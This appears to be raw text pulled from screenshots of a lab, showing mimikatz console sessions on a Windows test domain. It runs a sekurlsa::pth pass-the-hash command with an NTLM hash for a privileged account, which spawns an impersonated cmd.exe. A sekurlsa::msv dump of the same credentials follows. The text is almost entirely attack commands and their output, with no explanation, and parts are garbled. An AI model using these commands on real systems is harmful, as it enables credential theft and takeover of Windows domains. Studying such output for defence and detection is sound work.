 mimikatz # sekurlsa::pth /user:DCPrivUser /ntlm:5b548cdcadb64c4bea7e336e96ff9281 /domain:TestServer.com
user    : DCPrivUser
domain  : TestServer.com
program : cmd.exe
impers. : no
NTLM    : 5b548cdcadb64c4bea7e336e96ff9281
  |  PID  1080
  |  TID  2056
  |  LSA Process was already R/W
  |  LUID 0 ; 784662 (00000000:000bf916)
  \_ msv1_0   - data copy @ 0000007115217260 : OK !
  \_ kerberos - data copy @ 0000007115EE3D68
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000071151D9D78 (16) -> n
Administr
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 784662 (00000000:000bf916)
Session           : NewCredentials from 0
User Name         : 2
Domain            : WIN-2DQ0L328JBL
Logon Server      : (null)
Logon Time        : 8/9/2021 7:47:58 AM
SID               : S-1-5-21-1458193395-1760676288-2300574601-1001
        msv :
         [00000003] Primary
         * Username : DCPrivUser
         * Domain   : TestServer.com
         * NTLM     : 5b548cdcadb64c4bea7e336e96ff9281